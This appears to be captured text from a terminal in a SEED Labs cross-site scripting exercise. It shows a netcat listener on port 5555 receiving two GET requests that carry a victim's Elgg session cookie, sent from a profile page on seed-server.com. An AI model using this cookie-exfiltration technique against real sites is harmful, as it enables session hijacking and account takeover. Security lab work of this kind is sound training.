 seed@VM: ~
[12/10/22]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.7 54026
GET /?c=Elgg%3Dvuff44ejqjm69sm3482be0i9de HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/2010010
1 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice

Connection received on 10.0.2.7 54116
GET /?c=Elgg%3Dvuff44ejqjm69sm3482be0i9de HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/2010010
1 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice